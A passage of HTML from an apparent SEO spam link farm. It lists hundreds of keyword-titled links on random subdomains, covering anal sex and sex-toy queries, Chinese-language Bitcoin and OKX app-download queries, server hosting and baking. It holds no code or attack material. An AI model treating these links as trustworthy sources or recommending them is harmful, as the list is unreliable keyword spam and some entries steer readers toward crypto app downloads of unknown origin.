style="color:#0066cc;text-decoration:none;font-size:16px">anal fingering and consent negotiation</a></li><li style="margin-bottom:12px"><a href="https://environmentalist.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">best water based lube for anal</a></li><li style="margin-bottom:12px"><a href="https://discrepancy.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">t-slot aluminum for custom furniture</a></li><li style="margin-bottom:12px"><a href="https://splendid.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">how to choose the right resistance band level</a></li><li style="margin-bottom:12px"><a href="https://criminal.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">the role of patience in anal dilation</a></li><li style="margin-bottom:12px"><a href="https://temper.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">best travel size anal lube</a></li><li style="margin-bottom:12px"><a href="https://astonish.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">node.js performance optimization tips</a></li><li style="margin-bottom:12px"><a href="https://smoker.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">best butt plugs for long term wear</a></li><li style="margin-bottom:12px"><a href="https://passivity.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">do glass toys get cold inside you</a></li><li style="margin-bottom:12px"><a href="https://chronically.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币怎么买卖交易</a></li><li style="margin-bottom:12px"><a href="https://unfortunately.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币钱包怎么套现</a></li><li style="margin-bottom:12px"><a href="https://well.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">杜邦分析体系拆解公司ROE</a></li><li style="margin-bottom:12px"><a href="https://pulse.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">trusting your introverted intuition</a></li><li style="margin-bottom:12px"><a href="https://enhance.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">creating a mood tracker key</a></li><li style="margin-bottom:12px"><a href="https://witty.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">keto pizza crust with lupin flour</a></li><li style="margin-bottom:12px"><a href="https://advisory.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">are there side effects to anal dilation</a></li><li style="margin-bottom:12px"><a href="https://acknowledged.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">a-spot toy buying guide</a></li><li style="margin-bottom:12px"><a href="https://with.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">waterproofing a wooden cnc frame</a></li><li style="margin-bottom:12px"><a href="https://rigorously.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">is walking good for anal fissures</a></li><li style="margin-bottom:12px"><a href="https://homeless.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">hypoallergenic lubricant for sensitive skin</a></li><li style="margin-bottom:12px"><a href="https://nasal.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">top-rated portable bidets for camping</a></li><li style="margin-bottom:12px"><a href="https://secretary.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">vps benchmark for game server hosting</a></li><li style="margin-bottom:12px"><a href="https://nest.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">can you use coconut oil as lube for anal</a></li><li style="margin-bottom:12px"><a href="https://organ.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">are medical grade silicone dilators worth it</a></li><li style="margin-bottom:12px"><a href="https://massacre.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">如何比特币挖矿app</a></li><li style="margin-bottom:12px"><a href="https://balancing.vpsfuel.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to secure a cloud vps</a></li><li style="margin-bottom:12px"><a href="https://rot.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币怎么买和交易</a></li><li style="margin-bottom:12px"><a href="https://decision.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">ai辅助撰写调研报告的方法</a></li><li style="margin-bottom:12px"><a href="https://bystander.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">sternberg&amp;#039;s triarchic theory of intelligence</a></li><li style="margin-bottom:12px"><a href="https://uneasy.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">the history of the mard accuracy metric</a></li><li style="margin-bottom:12px"><a href="https://teapot.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">why weighing ingredients is crucial for keto baking</a></li><li style="margin-bottom:12px"><a href="https://kennel.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">navigating mismatched libido for rimming</a></li><li style="margin-bottom:12px"><a href="https://crushed.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">anal fissure treatment and prevention for bottoms</a></li><li style="margin-bottom:12px"><a href="https://centrist.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">best way to clean aluminum extrusion</a></li><li style="margin-bottom:12px"><a href="https://socialist.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">best enema for deep cleaning</a></li><li style="margin-bottom:12px"><a href="https://coaster.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">is anal numbing spray safe for oral</a></li><li style="margin-bottom:12px"><a href="https://fatty.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">review of auto-inflating butt plugs</a></li><li style="margin-bottom:12px"><a href="https://worldly.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">grafana dashboard as code</a></li><li style="margin-bottom:12px"><a href="https://conceptual.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to choose a beginner friendly prostate massager</a></li><li style="margin-bottom:12px"><a href="https://defunct.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">kegel8 ultra 20 electronic toner review</a></li><li style="margin-bottom:12px"><a href="https://impurity.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">内地怎么交易比特币</a></li><li style="margin-bottom:12px"><a href="https://candidly.vpsfuel.com" style="color:#0066cc;text-decoration:none;font-size:16px">using vps for file storage</a></li><li style="margin-bottom:12px"><a href="https://masterful.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">易欧数字藏品下载app</a></li><li style="margin-bottom:12px"><a href="https://unlawful.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">chatgpt写周报的安全性</a></li><li style="margin-bottom:12px"><a href="https://journey.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">enneagram 378 mover shaker archetype</a></li><li style="margin-bottom:12px"><a href="https://graphite.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">how to fix underproofed bread</a></li><li style="margin-bottom:12px"><a href="https://inescapable.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">can you ingest water based lube safely</a></li><li style="margin-bottom:12px"><a href="https://staple.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">negative pressure 3d printer enclosure</a></li><li style="margin-bottom:12px"><a href="https://jam.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">fast-acting anal numbing spray</a></li><li style="margin-bottom:12px"><a href="https://adjudicate.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">anterior fornix erogenous zone explained</a></li><li style="margin-bottom:12px"><a href="https://dismayed.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">raid array not showing in disk management</a></li><li style="margin-bottom:12px"><a href="https://clearing.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">do you need a flared base on a butt plug</a></li><li style="margin-bottom:12px"><a href="https://huge.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">using different parts of the tongue for sensation</a></li><li style="margin-bottom:12px"><a href="https://resignation.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币钱包怎么升级</a></li><li style="margin-bottom:12px"><a href="https://inconsistency.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">okx官方下载app</a></li><li style="margin-bottom:12px"><a href="https://ricochet.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">data visualization tools for non-programmers</a></li><li style="margin-bottom:12px"><a href="https://homey.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">sugar free key lime cheesecake recipe</a></li><li style="margin-bottom:12px"><a href="https://frosted.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">best body-safe materials for finger cots</a></li><li style="margin-bottom:12px"><a href="https://eating.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">best lube for silicone tail plugs</a></li><li style="margin-bottom:12px"><a href="https://movement.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">wood vs aluminum sim rig</a></li><li style="margin-bottom:12px"><a href="https://lob.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">how to use a butt plug for extended wear</a></li><li style="margin-bottom:12px"><a href="https://dental.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">choosing the right size dildo for your partner</a></li><li style="margin-bottom:12px"><a href="https://style.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">compact enema bulb for travel</a></li><li style="margin-bottom:12px"><a href="https://electricity.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">what is tier 1 network bandwidth</a></li><li style="margin-bottom:12px"><a href="https://minority.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">the role of patience in anal dilation</a></li><li style="margin-bottom:12px"><a href="https://mounted.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">best vibrating inflatable plug for couples</a></li><li style="margin-bottom:12px"><a href="https://incorrectly.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币怎么开钱包交易</a></li><li style="margin-bottom:12px"><a href="https://ecstasy.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币钱包地址怎么注册</a></li><li style="margin-bottom:12px"><a href="https://summarily.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">social support as a behavior change technique</a></li><li style="margin-bottom:12px"><a href="https://accessory.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">best gluten free flour for scones</a></li><li style="margin-bottom:12px"><a href="https://stupidity.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">are anal vibrators safe</a></li><li style="margin-bottom:12px"><a href="https://symbolism.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">diy prostate massager safety</a></li><li style="margin-bottom:12px"><a href="https://hiccup.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">fasteners for particle board</a></li><li style="margin-bottom:12px"><a href="https://absentee.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">using anal lube with dilators</a></li><li style="margin-bottom:12px"><a href="https://idealized.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">risks of using tap water for anal douching</a></li><li style="margin-bottom:12px"><a href="https://trajectory.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">best sleeping position for hemorrhoid pain</a></li><li style="margin-bottom:12px"><a href="https://outdated.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">raid scalability options</a></li><li style="margin-bottom:12px"><a href="https://complicate.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to communicate with a partner about anal stretching</a></li><li style="margin-bottom:12px"><a href="https://badge.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">anal relaxation for women guide</a></li><li style="margin-bottom:12px"><a href="https://credential.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">怎么进行比特币交易操作</a></li><li style="margin-bottom:12px"><a href="https://rosary.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">看比特币行情用哪个app好</a></li><li style="margin-bottom:12px"><a href="https://schoolmate.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">sleep architecture definition</a></li><li style="margin-bottom:12px"><a href="https://hiccup.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">gummy bread texture science</a></li><li style="margin-bottom:12px"><a href="https://lounge.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">kegel balls vs smart pelvic trainers</a></li><li style="margin-bottom:12px"><a href="https://arterial.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">anal beads for couples guide</a></li><li style="margin-bottom:12px"><a href="https://integration.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">Linear Motion Components</a></li><li style="margin-bottom:12px"><a href="https://operational.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">best non-vibrating prostate massagers</a></li><li style="margin-bottom:12px"><a href="https://machete.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">building a sex toy collection as a couple</a></li><li style="margin-bottom:12px"><a href="https://exasperated.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">mental preparation for first time anal</a></li><li style="margin-bottom:12px"><a href="https://liberalization.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">high availability vs disaster recovery</a></li><li style="margin-bottom:12px"><a href="https://joint.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">what is a versatile top</a></li><li style="margin-bottom:12px"><a href="https://exhilarating.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">best vibrating anal dildos</a></li><li style="margin-bottom:12px"><a href="https://saucer.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">欧易app提示感染病毒</a></li><li style="margin-bottom:12px"><a href="https://intrinsically.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">欧易app真假软件推荐</a></li><li style="margin-bottom:12px"><a href="https://prolong.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">社交媒体内容发布自动化</a></li><li style="margin-bottom:12px"><a href="https://heroin.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">role of amygdala in emotion and memory</a></li><li style="margin-bottom:12px"><a href="https://tenth.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">build a recipe database in notion</a></li><li style="margin-bottom:12px"><a href="https://wannabe.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">keto baking altitude temperature adjustments</a></li><li style="margin-bottom:12px"><a href="https://sulfur.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">oil-based lube and condom safety</a></li><li style="margin-bottom:12px"><a href="https://politician.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">j-lube vs other powdered lubes</a></li><li style="margin-bottom:12px"><a href="https://lanky.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">v-slot corner connection methods</a></li><li style="margin-bottom:12px"><a href="https://plagiarism.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">silicone vs glass anal trainers</a></li><li style="margin-bottom:12px"><a href="https://dew.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">can women have a prostate orgasm</a></li><li style="margin-bottom:12px"><a href="https://recyclable.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">discreet packaging for anal numbing products</a></li><li style="margin-bottom:12px"><a href="https://bonus.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">proxmox shared storage for cluster</a></li><li style="margin-bottom:12px"><a href="https://global.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">anal play and pelvic floor health</a></li><li style="margin-bottom:12px"><a href="https://willingly.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">DIY anal lube risks and safety</a></li><li style="margin-bottom:12px"><a href="https://recapture.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币中国平台怎么交易</a></li><li style="margin-bottom:12px"><a href="https://stiletto.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">欧易app交易安全吗</a></li><li style="margin-bottom:12px"><a href="https://urn.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">chatexcel 制作雷达图</a></li><li style="margin-bottom:12px"><a href="https://randomized.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">esfj cognitive function stack</a></li><li style="margin-bottom:12px"><a href="https://entrant.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">circadian misalignment definition</a></li><li style="margin-bottom:12px"><a href="https://cock.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">preventing gummy bread with stretch and fold</a></li><li style="margin-bottom:12px"><a href="https://confidence.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to choose a beginner friendly prostate massager</a></li><li style="margin-bottom:12px"><a href="https://consummate.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">discreet storage for glass sex toys</a></li><li style="margin-bottom:12px"><a href="https://tram.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">fiber laser vs co2 laser for metal</a></li><li style="margin-bottom:12px"><a href="https://lift.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">top 5 myths about bottoming debunked</a></li><li style="margin-bottom:12px"><a href="https://layoff.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">understanding your partner&amp;#039;s boundaries with anal play</a></li><li style="margin-bottom:12px"><a href="https://unchecked.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">what does a flared base on a plug do</a></li><li style="margin-bottom:12px"><a href="https://covertly.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">webflow vs wordpress</a></li><li style="margin-bottom:12px"><a href="https://grave.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">glass anal toy material safety</a></li><li style="margin-bottom:12px"><a href="https://ask.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">best waterproof silicone anal toys for shower play</a></li><li style="margin-bottom:12px"><a href="https://exactly.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">怎么开发比特币钱包</a></li><li style="margin-bottom:12px"><a href="https://boy.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">货币比特币网怎么交易</a></li><li style="margin-bottom:12px"><a href="https://rapper.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">国外ai ppt工具 vs 国内ai ppt工具</a></li><li style="margin-bottom:12px"><a href="https://temporary.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">mbti types least likely to marry</a></li><li style="margin-bottom:12px"><a href="https://estimation.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">hrv tracking for non-athletes</a></li><li style="margin-bottom:12px"><a href="https://privileged.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">can you use allulose in cheesecake</a></li><li style="margin-bottom:12px"><a href="https://amputation.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">sphincter muscle anatomy explained</a></li><li style="margin-bottom:12px"><a href="https://profanity.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to breathe during squats for more power</a></li><li style="margin-bottom:12px"><a href="https://complaint.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">diy sim rig heel plate</a></li><li style="margin-bottom:12px"><a href="https://extremely.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">how to prevent lower back pain during glute exercises</a></li><li style="margin-bottom:12px"><a href="https://sculpt.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">benefits of using a sitz bath</a></li><li style="margin-bottom:12px"><a href="https://evolution.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">full body workout with glute focus</a></li><li style="margin-bottom:12px"><a href="https://trickster.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">dovecot performance tuning</a></li><li style="margin-bottom:12px"><a href="https://shortstop.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">stainless steel vs silicone prostate toys</a></li><li style="margin-bottom:12px"><a href="https://appendix.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">ultimate guide to anal lubricant types</a></li><li style="margin-bottom:12px"><a href="https://tunic.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">okx 联系在线客服方法</a></li><li style="margin-bottom:12px"><a href="https://globally.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币平台app有哪些平台</a></li><li style="margin-bottom:12px"><a href="https://interject.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">ai ppt生成速度对比测试</a></li><li style="margin-bottom:12px"><a href="https://worthless.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">travel journaling for self discovery</a></li><li style="margin-bottom:12px"><a href="https://reinforcement.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">most accurate hrv monitor for athletes</a></li><li style="margin-bottom:12px"><a href="https://cloudless.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">paleo bagel recipe no yeast</a></li><li style="margin-bottom:12px"><a href="https://neurologist.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">is douching bad for your microbiome</a></li><li style="margin-bottom:12px"><a href="https://accountable.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">can you sleep with a butt plug in</a></li><li style="margin-bottom:12px"><a href="https://tenement.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">euler-bernoulli vs timoshenko beam theory</a></li><li style="margin-bottom:12px"><a href="https://provocation.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">navigating pain vs pleasure in anal play</a></li><li style="margin-bottom:12px"><a href="https://enshrine.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to choose your first large dildo</a></li><li style="margin-bottom:12px"><a href="https://stun.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">app controlled butt plug review</a></li><li style="margin-bottom:12px"><a href="https://khaki.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">google cloud high availability solutions</a></li><li style="margin-bottom:12px"><a href="https://personal.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">best underwear material for anal fissures</a></li><li style="margin-bottom:12px"><a href="https://cease.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">oil based vs silicone based lube for anal</a></li><li style="margin-bottom:12px"><a href="https://dash.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">政策之后比特币怎么交易</a></li><li style="margin-bottom:12px"><a href="https://mexican.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">欧易App怎么下单</a></li><li style="margin-bottom:12px"><a href="https://earn.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">chatexcel 学习曲线</a></li><li style="margin-bottom:12px"><a href="https://revolutionize.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">what is alexithymia</a></li><li style="margin-bottom:12px"><a href="https://toy.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">how to visualize mood swings safely</a></li><li style="margin-bottom:12px"><a href="https://textured.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">best flour for high altitude baking</a></li><li style="margin-bottom:12px"><a href="https://ascribe.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">signs of over-douching</a></li><li style="margin-bottom:12px"><a href="https://relevant.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">do you need special lube for anal beads</a></li><li style="margin-bottom:12px"><a href="https://pollen.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">6061 aluminum welding without filler</a></li><li style="margin-bottom:12px"><a href="https://chromium.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">using an inflatable plug for prostate stimulation</a></li><li style="margin-bottom:12px"><a href="https://bulldoze.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">top-rated realistic strap-on dildos</a></li><li style="margin-bottom:12px"><a href="https://packaging.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">mental preparation for anal sex</a></li><li style="margin-bottom:12px"><a href="https://seven.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to check plex server cpu usage</a></li><li style="margin-bottom:12px"><a href="https://sink.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">troubleshooting anal stretching issues</a></li><li style="margin-bottom:12px"><a href="https://grin.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">best temperature play toys for G-spot stimulation</a></li><li style="margin-bottom:12px"><a href="https://combative.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币钱包怎么充值</a></li><li style="margin-bottom:12px"><a href="https://registrar.vpsfuel.com" style="color:#0066cc;text-decoration:none;font-size:16px">when do you need a dedicated server</a></li><li style="margin-bottom:12px"><a href="https://frailty.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">自己在家怎么交易比特币</a></li><li style="margin-bottom:12px"><a href="https://diagonally.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">ai 生成朋友圈营销文案</a></li><li style="margin-bottom:12px"><a href="https://image.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">piaget&amp;#039;s stages of cognitive development</a></li><li style="margin-bottom:12px"><a href="https://ahead.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">using nfc tags for manual data entry</a></li><li style="margin-bottom:12px"><a href="https://administrator.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">making brownies without any egg substitute</a></li><li style="margin-bottom:12px"><a href="https://coerce.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">prostate stimulation anal positions</a></li><li style="margin-bottom:12px"><a href="https://boiling.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">do i need a flared base on my anal toy</a></li><li style="margin-bottom:12px"><a href="https://foolish.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">van framing for a weekend warrior build</a></li><li style="margin-bottom:12px"><a href="https://octopus.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">using chilled metal spoons for foreplay</a></li><li style="margin-bottom:12px"><a href="https://rampage.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">how long before sex should you douche</a></li><li style="margin-bottom:12px"><a href="https://botch.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">C-ring and harness combo review</a></li><li style="margin-bottom:12px"><a href="https://leveraged.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">ubuntu server hardware requirements</a></li><li style="margin-bottom:12px"><a href="https://highway.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">best anal desensitizing products</a></li><li style="margin-bottom:12px"><a href="https://smashing.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to tell if a glass toy is body safe</a></li><li style="margin-bottom:12px"><a href="https://diligence.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币用什么APP保存</a></li><li style="margin-bottom:12px"><a href="https://bald.vpsfuel.com" style="color:#0066cc;text-decoration:none;font-size:16px">vps resource management tips</a></li><li style="margin-bottom:12px"><a href="https://yeah.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">哪些手机app可以炒比特币</a></li><li style="margin-bottom:12px"><a href="https://responsible.workaihacks.com" style="color:#0066cc;text-decoration:none;font-size:16px">sql 代码生成器 法律与合规问题</a></li><li style="margin-bottom:12px"><a href="https://processor.revealing.me" style="color:#0066cc;text-decoration:none;font-size:16px">the concept of learned helplessness</a></li><li style="margin-bottom:12px"><a href="https://counterpoint.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">low carb banana nut muffins using extract</a></li><li style="margin-bottom:12px"><a href="https://fatty.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">anal douche vs enema what&amp;#039;s the difference</a></li><li style="margin-bottom:12px"><a href="https://carbon.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to measure and mark for blind joints</a></li><li style="margin-bottom:12px"><a href="https://newsprint.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">signs you&amp;#039;re using too little lube</a></li><li style="margin-bottom:12px"><a href="https://approaching.lulusvintage.com" style="color:#0066cc;text-decoration:none;font-size:16px">creams vs suppositories for hemorrhoids</a></li><li style="margin-bottom:12px"><a href="https://skitter.hostingpost.com" style="color:#0066cc;text-decoration:none;font-size:16px">bare metal cloud for data warehousing</a></li><li style="margin-bottom:12px"><a href="https://greek.screenopsis.com" style="color:#0066cc;text-decoration:none;font-size:16px">how to relax for comfortable anal toy insertion</a></li><li style="margin-bottom:12px"><a href="https://importantly.analwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">30-day booty challenge at home</a></li><li style="margin-bottom:12px"><a href="https://habitation.dongbiquan.com" style="color:#0066cc;text-decoration:none;font-size:16px">买比特币的app有哪些</a></li><li style="margin-bottom:12px"><a href="https://waving.biquanwiki.com" style="color:#0066cc;text-decoration:none;font-size:16px">比特币实时美元价格什么APP</a></li><li style="margin-bottom:12px"><a href="https://punk.observing.me" style="color:#0066cc;text-decoration:none;font-size:16px">how cgms integrate with smartwatch platforms</a></li><li style="margin-bottom:12px"><a href="https://autobiographical.bakefor.me" style="color:#0066cc;text-decoration:none;font-size:16px">the role of eggs in baked cheesecake structure</a></li><li style="margin-bottom:12px"><a href="https://yup.dimachcassiope.com" style="color:#0066cc;text-decoration:none;font-size:16px">glass dildos for anal play pros and cons</a></li><li style="margin-bottom:12px"><a href="https://cyclone.applegateinn.com" style="color:#0066cc;text-decoration:none;font-size:16px">vitamin e oil for fissure healing</a></li><li style="margin-bottom:12px"><a href="https://sparkling.museoinclusivo.com" style="color:#0066cc;text-decoration:none;font-size:16px">choosing extrusion alloy for coastal applications</a></li><li style="margin-bottom:12px"><a href="https://emeritus.abceditions.net" style="color:#0066cc;text-decoration:none;font-size:16px">glass anal beads vs silicone beads</a></li><li style="margin-bottom:12px"><a href="https://taut.webtolosa.com" style="color:#0066cc;text-decoration:none;font-size:16px">exploring anal pleasure without penetration</a></li><li style="margin-bottom:12px"><a href="https://accountability.lulusvintage.com" 